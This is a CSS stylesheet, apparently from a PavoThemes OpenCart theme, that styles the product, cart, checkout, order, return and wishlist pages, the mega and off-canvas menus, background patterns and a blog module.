	font-size: 12px;
	font-weight: normal;
	color: #999;
}

.product-info > .left {
	float: left;
	margin-right: 15px;
}

.product-info > .left .right {
	margin-left: 265px;
}

.product-info .image {
	position: relative;
	margin-bottom: 4px;
	text-align: center;
}

.product-info .image .product-label-special {
	position: absolute;
	top: 20px;
	right: 20px;
	background: #D9534F;
	z-index: 50;
	width: 50px;
	height: 50px;
	line-height: 40px;
	text-align: center;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	-ms-border-radius: 25px;
	-o-border-radius: 25px;
	border-radius: 25px;
	border: 3px solid #fff;
}

.product-info .price {
	padding: 10px 0;
	margin-bottom: 10px;
	font-size: 24px;
	font-weight: bold;
	color: #ea779e;
	font-family: "Montserrat", sans-serif;
}

.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}

.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}

.product-info .description {
	padding: 5px 0;
	margin: 20px 0;
	line-height: 20px;
	color: #4D4D4D;
}

.product-info .description a {
	text-decoration: none;
}

.product-info .description span {
	font-weight: bold;
}

.product-info .image-additional {
	margin: 0 -1%;
	clear: both;
	overflow: hidden;
}

.product-info .image-additional a {
	float: left;
	display: block;
	width: 23%;
	margin: 0 1%;
}

.product-info .image-additional a img {
	max-width: 100% !important;
}

.product-info .image-additional .carousel-control {
	height: 30px;
	line-height: 20px;
	width: 30px !important;
	top: 25px;
}

.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}

.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}

.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}

.product-info .options {
	border-bottom: 1px solid #ededed;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	color: #000000;
}

.product-info .review {
	color: #4D4D4D;
	margin-bottom: 10px;
}

.product-info .review .share {
	line-height: normal;
}

.product-info .review .share a {
	text-decoration: none;
}

.product-info .review > div {
	padding: 8px 0;
	line-height: 20px;
}

.product-info .review > div > span {
	color: #38B0E3;
}

.product-info .quantity-adder {
	margin: 0 0 10px 0;
}

.product-info .quantity-adder input {
	text-align: center;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	border: none;
}

.product-info .quantity-adder .add-action {
	cursor: pointer;
}

.product-info .quantity-adder .wrap-qty {
	border: 1px solid #eeeeee;
	margin-left: 10px;
	margin-right: 5px;
	display: inline-block;
	user-select: none;
	-moz-user-select: none;
	-webkit-user-select: none;
}

.product-info .quantity-adder .wrap-qty span {
	padding: 2px 5px;
}

.product-info .quantity-adder .wrap-qty span.add-down {
	border-right: 1px solid #eeeeee;
}

.product-info .quantity-adder .wrap-qty span.add-up {
	border-left: 1px solid #eeeeee;
}

.product-info #button-cart {
	background: #3abec0;
	color: #FFFFFF;
	outline: none;
	width: 210px;
}

.product-info #button-cart .icon {
	color: #FFFFFF;
	margin-right: 5px;
}

.product-info .compare-wish {
	margin: 6px 0;
}

.product-info .compare-wish a {
	margin-right: 10px;
	color: #555555;
}

.product-info .compare-wish a:hover {
	color: #3abec0;
}

/**
 *
 */
.review-list {
	padding: 10px;
	margin-bottom: 20px;
	border: 1px solid #EEEEEE;
}

.review-list .rating {
	float: right;
	margin-bottom: 20px;
}

.review-list .author {
	float: left;
	margin-bottom: 20px;
}

.review-list .text {
	clear: both;
}

/* attribute */
.attribute thead td,
.attribute thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}

.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin-bottom: 20px;
}

.attribute td {
	padding: 7px;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.attribute tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
	width: 20%;
}

.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin-bottom: 20px;
}

.compare-info .price-old {
	font-weight: bold;
	color: #999999;
	text-decoration: line-through;
}

.compare-info .price-new {
	font-weight: bold;
}

.compare-info .name a {
	font-weight: bold;
}

.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.compare-info tr td:first-child {
	color: #ddd;
	font-weight: bold;
	text-align: right;
}

.compare-info thead td,
.compare-info thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}

/*
 * WISHTLIST PAGE 
 */
.wishlist-info tbody .quantity,
.wishlist-info tbody .price,
.wishlist-info tbody .total,
.wishlist-info tbody .action {
	text-align: right;
}

.wishlist-info thead .name,
.wishlist-info thead .model,
.wishlist-info thead .stock {
	text-align: left;
}

.wishlist-info thead .quantity,
.wishlist-info thead .price,
.wishlist-info thead .total,
.wishlist-info thead .action {
	text-align: right;
}

.wishlist-info tbody .name,
.wishlist-info tbody .model,
.wishlist-info tbody .stock {
	text-align: left;
}

.wishlist-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #ddd;
}

.wishlist-info thead .image {
	text-align: center;
}

.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #ddd;
}

.wishlist-info tbody .action img {
	cursor: pointer;
}

.wishlist-info tbody .image {
	text-align: center;
}

.wishlist-info tbody .image img {
	border: 1px solid #ddd;
}

.wishlist-info tbody .price s {
	color: #F00;
}

.wishlist-info td {
	padding: 7px;
}

.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	margin-bottom: 20px;
}

/**
 * LOGIN PAGE
 */
/* 
 * ORDERS PAGE 
 */
.order-list {
	margin-bottom: 10px;
}

.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}

.order-list .order-content div {
	float: left;
	width: 33.3%;
}

.order-list .order-info {
	text-align: right;
}

.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}

.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}

/* RETURN PAGE
 *
 */
.return-list {
	margin-bottom: 10px;
}

.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}

.return-list .return-content div {
	float: left;
	width: 33.3%;
}

.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}

.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.return-list .return-info {
	text-align: right;
}

.return-product {
	margin-bottom: 20px;
	clear: both;
}

.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-quantity {
	float: left;
	width: 31%;
}

.return-detail {
	margin-bottom: 20px;
}

.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}

.return-opened textarea {
	width: 98%;
	vertical-align: top;
}

.return-captcha {
	float: left;
}

.download-list {
	margin-bottom: 10px;
}

.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}

.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}

.download-list .download-content div {
	float: left;
	width: 33.3%;
}

.download-list .download-info {
	text-align: right;
}

/*
 * CART PAGE
 */
.cart-module > div {
	display: none;
}

.cart-info tbody .name,
.cart-info tbody .model,
.cart-info tbody .quantity {
	text-align: left;
}

.cart-info thead .name,
.cart-info thead .model,
.cart-info thead .quantity {
	text-align: left;
}

.cart-info tbody .quantity input[type='image'],
.cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}

.cart-info tbody .price,
.cart-info tbody .total {
	text-align: right;
}

.cart-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #ddd;
}

.cart-info thead .image {
	text-align: center;
}

.cart-info tbody td {
	vertical-align: middle;
	border-bottom: 1px solid #ddd;
}

.cart-info tbody .image {
	text-align: center;
}

.cart-info tbody .image img {
	border: 1px solid #ddd;
}

.cart-info tbody span.stock {
	color: #F00;
	font-weight: bold;
}

.cart-info td {
	padding: 7px;
}

.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.cart-total {
	border-top: 1px solid #ddd;
	overflow: auto;
	padding-top: 8px;
	margin-top: 10px;
	margin-bottom: 15px;
}

.cart-total td {
	padding: 3px;
	text-align: right;
}

.cart-total table {
	float: right;
}

.cart-info thead .price,
.cart-info thead .total {
	text-align: right;
}

/*
 * CHECKOUT PAGE
 */
.checkout-heading {
	background: #eeeeee;
	border: 1px solid #eeeeee;
	padding: 8px;
	font-weight: bold;
	font-size: 15px;
	color: #555555;
	margin-bottom: 15px;
}

.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	text-decoration: none;
}

.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
}

.checkout-content .buttons {
	clear: both;
}

.checkout-product tbody .name,
.checkout-product tbody .model {
	text-align: left;
}

.checkout-product thead .name,
.checkout-product thead .model {
	text-align: left;
}

.checkout-product thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #ddd;
}

.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #ddd;
}

.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #ddd;
}

.checkout-product td {
	padding: 7px;
}

.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	margin-bottom: 20px;
}

.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
	text-align: right;
}

.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
	text-align: right;
}

/*
 * CONTENT INFOMATION
 */
.sitemap-info {
	margin-bottom: 40px;
}

.contact-info {
	overflow: auto;
}

#content > .search select,
#content > .search input[type="text"] {
	margin-bottom: 10px;
}

#column-right {
	background: #fff;
}

#pav-mainnav {
	padding: 5px 0px;
}

#pav-mainnav .navbar-inverse {
	background-color: transparent;
}

#pav-mainnav .navbar {
	border-top: none;
	border-bottom: none;
	border-color: none;
}

#pav-mainnav .navbar .navbar-nav > li > a {
	padding-left: 10px;
	padding-right: 10px;
}

#pav-mainnav .navbar .navbar-nav > li > .dropdown-menu {
	border: none;
	-webkit-box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	border-radius: 0;
}

#pav-mainnav .navbar .navbar-nav .dropdown a:hover,
#pav-mainnav .navbar .navbar-nav .dropdown a:focus {
	/*background: none;	*/
	color: #3abec0;
}

#pav-mainnav .navbar .navbar-nav .dropdown a:hover .caret,
#pav-mainnav .navbar .navbar-nav .dropdown a:focus .caret {
	border-top-color: #3abec0;
	border-bottom-color: #3abec0;
}

#pav-mainnav .navbar .navbar-nav > .open > a:hover,
#pav-mainnav .navbar .navbar-nav > .open > a:focus {
	color: #3abec0;
}

#pav-mainnav .navbar .navbar-nav > .open > a:hover .caret,
#pav-mainnav .navbar .navbar-nav > .open > a:focus .caret {
	border-top-color: #3abec0;
	border-bottom-color: #3abec0;
}

#pav-mainnav .navbar .dropdown-menu {
	border-top: none;
}

#pav-mainnav .navbar .dropdown:hover > .dropdown-menu {
	display: block;
}

#pav-mainnav .navbar .dropdown:hover > a {
	color: #3abec0;
}

#pav-mainnav .navbar .dropdown:hover > a .caret {
	border-top-color: #3abec0;
	border-bottom-color: #3abec0;
}

#pav-mainnav ul.nav > li.aligned-fullwidth {
	position: static;
}

#pav-mainnav ul.nav > li.aligned-fullwidth > .dropdown-menu {
	width: 100% !important;
}

#pav-mainnav ul.nav > li.aligned-fullwidth > .dropdown-menu .dropdown-submenu:hover > .dropdown-menu {
	left: 0;
	width: 100%;
}

#pav-mainnav ul.nav > li.aligned-right .dropdown-menu {
	right: 0;
	left: auto;
}

#pav-mainnav ul.nav > li.aligned-right .dropdown-menu .dropdown-submenu:hover > .dropdown-menu {
	right: 100%;
}

#pav-mainnav ul.nav > li.aligned-left .dropdown-menu {
	left: 0;
	right: auto;
}

#pav-mainnav ul.nav > li.aligned-left .dropdown-menu .dropdown-submenu:hover > .dropdown-menu {
	left: 100%;
}

#pav-mainnav ul.nav > li.aligned-center .dropdown-menu {
	left: 50%;
	transform: translate(-50%);
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-ms-transform: translate(-50%);
	-o-transform: translate(-50%);
}

.pav-megamenu .dropdown-menu > .dropdown-menu-inner {
	padding: 10px;
}

.pav-megamenu .mega-group .caret {
	display: none;
}

.pav-megamenu .mega-group > .dropdown-toggle {
	display: block;
	font-weight: bold;
	padding: 6px 5px;
	text-transform: uppercase;
}

.pav-megamenu .mega-group .dropdown-mega .mega-col-inner > ul > li a {
	margin-left: 6px;
}

.pav-megamenu .mega-col .mega-col-inner > ul {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}

.pav-megamenu .mega-col .mega-col-inner > ul > li {
	list-style: none;
	margin-left: 0;
	padding: 5px 0px;
	position: relative;
}

.pav-megamenu .mega-col .mega-col-inner > ul > li > a {
	clear: both;
	display: block;
	line-height: 20px;
}

.pav-megamenu .dropdown-submenu:hover > .dropdown-menu {
	display: block;
}

.pav-megamenu .dropdown-submenu > .dropdown-menu {
	border-radius: 6px;
	left: 100%;
	margin-left: -6px;
	margin-top: -6px;
	top: 0;
}

.pavo-widget .menu-title {
	color: #3ABEC0;
	text-transform: uppercase;
	font-weight: bold;
	margin: 0 0 10px 0;
}

.pavo-widget .box .box-content {
	padding: 0;
}

.widget-product-list img {
	width: 60px;
	height: 60px;
	float: left;
	margin-right: 12px;
}

.widget-banner .w-banner {
	margin: 6px 10px;
	float: left;
}

@media screen and (max-width: 992px) {
	.row-offcanvas {
		position: relative;
		-webkit-transition: all 0.25s ease-out;
		-o-transition: all 0.25s ease-out;
		transition: all 0.25s ease-out;
	}

	.row-offcanvas-right {
		right: 0;
	}

	.rtl .row-offcanvas-right {
		left: 0;
	}

	.row-offcanvas-left {
		left: 0;
	}

	.rtl .row-offcanvas-left {
		right: 0;
	}

	.row-offcanvas-right .sidebar-offcanvas {
		right: -70%;
	}

	.rtl .row-offcanvas-right .sidebar-offcanvas {
		left: -70%;
	}

	.row-offcanvas-left .sidebar-offcanvas {
		left: -70%;
	}

	.rtl .row-offcanvas-left .sidebar-offcanvas {
		right: -70%;
	}

	.row-offcanvas-right.active {
		right: 70%;
	}

	.rtl .row-offcanvas-right.active {
		left: 70%;
	}

	.row-offcanvas-left.active {
		left: 70%;
	}

	.rtl .row-offcanvas-left.active {
		right: 70%;
	}

	.sidebar-offcanvas {
		position: absolute;
		top: 0;
		width: 70%;
	}

	.sidebar-offcanvas .box.category {
		background: #fff;
	}
}

#mainmenutop .navbar-toggle {
	float: left;
}

#menu-offcanvas .menu-offcanvas-inner {
	padding: 12px;
}

#menu-offcanvas .dropdown .dropdown-menu {
	display: block;
	position: relative;
	float: none;
}

/*offcanvas-menu*/
#offcanvasmenu .badges.new,
#offcanvasmenu .badges.hot {
	right: auto;
	left: 70px;
}

#offcanvasmenu .navbar-nav {
	float: none;
	margin: 0 !important;
}

#offcanvasmenu .navbar-nav > li {
	float: none;
	border-right: none;
	background: #319fa1;
	border-bottom: 1px solid #ddd;
}

#offcanvasmenu .navbar-nav > li .caret {
	display: none;
}

#offcanvasmenu .navbar-nav > li.home .menu-icon {
	background: none !important;
}

#offcanvasmenu .navbar-nav > li .click-canavs-menu {
	cursor: pointer;
	display: inline-block;
	padding: 19px;
	position: absolute;
	right: 0;
	z-index: 1;
	color: #fff;
}

#offcanvasmenu .navbar-nav > li li.dropdown-submenu .click-canavs-menu {
	padding: 10px 25px;
	color: #319fa1;
}

#offcanvasmenu .navbar-nav > li li.dropdown-submenu li.dropdown-submenu > .click-canavs-menu {
	padding: 10px 15px;
}

#offcanvasmenu .navbar-nav > li > a {
	padding: 15px 20px;
	background-color: transparent !important;
	transition: all 370ms ease-out;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 22px;
	color: #fff;
}

#offcanvasmenu .dropdown-menu {
	background: none repeat scroll 0 0 transparent;
	border: 0 none;
	border-radius: 0;
	box-shadow: none;
	display: none;
	float: none;
	margin: 0;
	padding: 0 8px;
	position: static;
	visibility: visible;
	width: auto !important;
	opacity: 1;
	background: #fff;
}

#offcanvasmenu .dropdown-menu .dropdown-menu-inner {
	line-height: 30px;
	padding-bottom: 20px;
	padding-left: 20px;
}

#offcanvasmenu .dropdown-menu .pavo-widget .sidebar {
	border: none;
}

#offcanvasmenu .dropdown-menu .pavo-widget .sidebar .product-block {
	padding-left: 0px;
}

#offcanvasmenu .dropdown-menu .pavo-widget .widget-heading {
	color: #000;
}

#offcanvasmenu .dropdown-menu .pavo-widget .widget-inner ul > li:before {
	display: none;
}

#offcanvasmenu .dropdown-menu .pavo-widget .widget-inner.box-content ul li {
	border-bottom: none;
}

#offcanvasmenu .dropdown-menu a {
	font-size: 13px;
	padding: 5px 0;
	background: none;
	color: #000;
}

#offcanvasmenu .dropdown-menu a:hover {
	color: #319fa1;
}

#offcanvasmenu .dropdown-menu > a:hover {
	color: #fff;
}

#offcanvasmenu .dropdown-menu .widget-video {
	display: none;
}

#offcanvasmenu .dropdown-menu .box-heading {
	color: #000;
}

#offcanvasmenu .product-block {
	border: none;
}

#offcanvasmenu .product-block .product-zoom,
#offcanvasmenu .product-block .product-label-special {
	display: none;
}

#offcanvasmenu .product-block .wishlist-compare {
	float: none !important;
}

#offcanvasmenu .product-block .wishlist-compare .wishlist {
	float: none !important;
}

#offcanvasmenu .product-block a {
	padding: 0;
}

.rtl #offcanvasmenu .badges.new,
.rtl #offcanvasmenu .badges.hot {
	left: auto;
	right: 70px;
}

.rtl #offcanvasmenu .navbar-nav > li .click-canavs-menu {
	left: 0;
	right: auto;
}

.rtl #offcanvasmenu .navbar-nav > li li.dropdown-submenu .click-canavs-menu {
	padding: 10px 0px;
}

.rtl #offcanvasmenu .dropdown-menu .dropdown-menu-inner {
	padding-right: 20px;
}

.rtl #offcanvasmenu .dropdown-menu .pavo-widget .sidebar .product-block {
	padding-right: 0px;
}

#mainmenutop .navbar-toggle {
	float: left;
	margin: 0;
	padding: 10px 15px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

#mainmenutop .navbar-toggle:hover {
	background-color: transparent;
	color: #000;
}

html,
body,
.offcanvas-container,
.offcanvas-pusher,
.offcanvas-content {
	min-height: 100%;
}

.offcanvas-content {
	overflow-y: scroll;
	background: #f3efe0;
}

.offcanvas-content,
.offcanvas-content-inner {
	position: relative;
}

.offcanvas-container {
	position: relative;
}

.offcanvas-pusher {
	left: 0;
	z-index: 99;
	height: 100%;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.offcanvas-pusher::after {
	position: absolute;
	top: 0;
	right: 0;
	width: 0;
	height: 0;
	background: rgba(0, 0, 0, 0.2);
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
	transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.offcanvas-menu-open .offcanvas-pusher::after {
	width: 100%;
	height: 100%;
	opacity: 1;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
	z-index: 9999;
}

.offcanvas-menu {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 999999;
	visibility: hidden;
	width: 300px;
	height: 100%;
	background: #FFFFFF;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	color: 0;
}

.offcanvas-menu li {
	list-style: none;
}

.offcanvas-menu .dropdown-menu {
	max-width: 100%;
	background: none;
	box-shadow: none;
	border: none;
	margin-top: 0;
	padding-top: 0px;
}

.offcanvas-menu .dropdown-menu .mega-col {
	min-width: 90%;
}

.offcanvas-menu .caret {
	border-top-color: 0;
	border-bottom-color: 0;
}

.offcanvas-menu ul ul {
	margin-left: 10px;
}

.offcanvas-menu h3 {
	margin: 0;
}

.offcanvas-menu ul.megamenu > li > a {
	font-weight: bold;
}

.offcanvas-menu::after {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.2);
	content: '';
	opacity: 1;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
}

.offcanvas-menu-open .offcanvas-menu::after {
	width: 0;
	height: 0;
	opacity: 0;
	-webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
	transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */
.offcanvas-menu ul {
	margin: 0;
	padding: 0;
	lioffcanvas-style: none;
}

.offcanvas-menu h2 {
	margin: 0;
	padding: 1em;
	color: rgba(0, 0, 0, 0.4);
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
	font-weight: 300;
	font-size: 2em;
}

.offcanvas-menu ul li a {
	display: block;
	padding: 0.5em;
	outline: none;
	border-bottom: 1px solid #eeeeee;
	color: 0;
	letter-spacing: 1px;
	font-weight: 400;
	-webkit-transition: background 0.3s, box-shadow 0.3s;
	transition: background 0.3s, box-shadow 0.3s;
}

.offcanvas-menu ul li:firoffcanvas-child a {
	box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.offcanvas-menu ul li a:hover {
	color: #3abec0;
}

/* Individual effects */
/* Effect 1: Slide in on top */
.offcanvas-effect-1.offcanvas-menu {
	visibility: visible;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}

.offcanvas-effect-1.offcanvas-menu-open .offcanvas-effect-1.offcanvas-menu {
	visibility: visible;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.offcanvas-effect-1.offcanvas-menu::after {
	display: none;
}

/* Effect 2: Reveal */
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-pusher {
	-webkit-transform: translate3d(300px, 0, 0);
	transform: translate3d(300px, 0, 0);
}

.offcanvas-effect-2.offcanvas-menu {
	z-index: 1;
}

.offcanvas-effect-2.offcanvas-menu-open .offcanvas-effect-2.offcanvas-menu {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.offcanvas-effect-2.offcanvas-menu::after {
	display: none;
}

/* Effect 3: Push*/
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-pusher {
	-webkit-transform: translate3d(300px, 0, 0);
	transform: translate3d(300px, 0, 0);
}

.offcanvas-effect-3.offcanvas-menu {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}

.offcanvas-effect-3.offcanvas-menu-open .offcanvas-effect-3.offcanvas-menu {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.8s;
	transition: transform 0.8s;
	transform: translate3d(0px, 0px, 0px);
}

.offcanvas-effect-3.offcanvas-menu::after {
	display: none;
}

/* Effect 5: Reverse slide out */
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-pusher {
	-webkit-transform: translate3d(300px, 0, 0);
	transform: translate3d(300px, 0, 0);
}

.offcanvas-effect-5.offcanvas-menu {
	z-index: 1;
	-webkit-transform: translate3d(70%, 0, 0);
	transform: translate3d(70%, 0, 0);
}

.offcanvas-effect-5.offcanvas-menu-open .offcanvas-effect-5.offcanvas-menu {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.navbar-inverse .navbar-toggle {
	float: none;
	width: 45px;
	height: 35px;
	background-color: #3abec0;
	border-color: #288485;
	margin-left: 10px;
}

.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
	background-color: #2e9799;
	border-color: #227072;
}

.offcanvas-sidebars-buttons {
	overflow: hidden;
	margin-bottom: 10px;
}

/* RESPONSIVE */
@media (max-width: 990px) {
	#mainmenutop .navbar-nav {
		display: none;
	}

	/*** OFFCANVAS SIDEBAR ***/
	.offcanvas-siderbars {
		position: relative;
	}

	.offcanvas-siderbars .offcanvas-sidebar {
		display: none;
		width: 100%;
	}

	.offcanvas-siderbars.column-left-active #oc-column-left {
		display: block;
	}

	.offcanvas-siderbars.column-right-active #oc-column-right {
		display: block;
	}

	.offcanvas-siderbars.column-left-active .main-column {
		display: none;
	}

	.offcanvas-siderbars.column-right-active .main-column {
		display: none;
	}
}

.button-close-menu {
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 18px;
	cursor: pointer;
	display: block;
	z-index: 99999;
}

.button-close-menu:hover {
	color: #3abec0;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
.quantity a img {
	top: 0px !important;
}

/* Background body */
.pattern1 {
	background-image: url('../img/pattern/pattern1.png');
}

.pattern2 {
	background-image: url('../img/pattern/pattern2.png');
}

.pattern3 {
	background-image: url('../img/pattern/pattern3.png');
}

.pattern4 {
	background-image: url('../img/pattern/pattern4.png');
}

.pattern5 {
	background-image: url('../img/pattern/pattern5.png');
}

.pattern6 {
	background-image: url('../img/pattern/pattern6.png');
}

.pattern7 {
	background-image: url('../img/pattern/pattern7.png');
}

.pattern8 {
	background-image: url('../img/pattern/pattern8.png');
}

.pattern9 {
	background-image: url('../img/pattern/pattern9.png');
}

.pattern10 {
	background-image: url('../img/pattern/pattern10.png');
}

.pattern11 {
	background-image: url('../img/pattern/pattern11.png');
}

.pattern12 {
	background-image: url('../img/pattern/pattern12.png');
}

.pattern13 {
	background-image: url('../img/pattern/pattern13.png');
}

.pattern14 {
	background-image: url('../img/pattern/pattern14.png');
}

.pattern15 {
	background-image: url('../img/pattern/pattern15.png');
}

.pattern16 {
	background-image: url('../img/pattern/pattern16.png');
}

.clearfix {
	*zoom: 1;
}

.clearfix:before,
.clearfix:after {
	display: table;
	content: "";
	line-height: 0;
}

.clearfix:after {
	clear: both;
}

.pav-header {
	position: relative
}

.pav-header .rss-wrapper {
	width: 30px;
	height: 30px;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	overflow: hidden;
	text-indent: -999em;
}

.content-blog {
}

.content-blog h2 {
	margin: 0
}

.content-blog .image {
	text-align: center;
	margin-bottom: 15px
}

.blog-meta {
	overflow: hidden;
	color: #999999;
	margin-top: 8px;
}

.blog-meta > span {
	display: block;
	float: left;
	font-size: 90%;
	font-style: italic;
	font-weight: bold;
	padding: 0 10px 5px;
}

.blog-meta > span:first-child {
	padding-left: 0;
}

.blog-meta > span:last-child {
	font-size: 90%
}

.blog-meta > span span {
	font-weight: normal
}

.blog-meta ul {
	list-style: none;
	padding: 0;
}

.blog-header .created {
}

.blog-header h3 {
	margin: 0
}

.blog-header span.day {
}

.blog-header span {
}

.blog-item .description {
	line-height: 20px;
	overflow: hidden;
	color: #999999;
}

.blog-item .description a {
	color: #3abec0;
}

.blog-item .readmore {
	display: inline-block;
	zoom: 1;
	*display: inline;
	font-weight: bold;
	margin: 10px 0px;
}

.blog-readmore {
	margin-top: 12px;
}

.pav-block .blog-item .created {
	margin-top: 24px;
	padding-top: 8px;
	position: relative;
	color: #ccc;
}

.pav-block .blog-item .created:before {
	width: 20px;
	height: 0px;
	content: ".";
	text-indent: -9999em;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	border-top: 1px solid #ccc;
}

.blog-item .readmore:hover {
}

/**
 * Category Page
 */

.pav-blog .image {
	text-align: center;
}

.pav-blogs .blog-item,
.pav-filter-blogs .blog-item {
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dashed #d0d0d0;
	overflow: hidden;
}

.blog-item img {
	border: 1px solid #d0d0d0;
	padding: 3px;
}

.blog-item .image {
	margin-bottom: 10px;
}

.pavblog-latest .blog-item {
	margin-top: 7px;
	margin-bottom: 7px;
}

.pavblog-latest .blog-item .blog-body {
	position: relative;
	overflow: hidden;
}

.pavblog-latest .blog-item .group-blog {

}

.pavblog-latest .blog-item:hover .group-blog {

}

.blog-image {}

.blog-item .blog-title {
	line-height: 42px;
	height: 40px;
	overflow: hidden;
	color: #000;
	text-decoration: none;
	font-weight: 200;
	font-size: 22px;
}

.blog-item .blog-title a {
	line-height: 42px;
	height: 40px;
	overflow: hidden;
	color: #000;
	text-decoration: none;
	font-weight: 200;
	font-size: 22px;
}

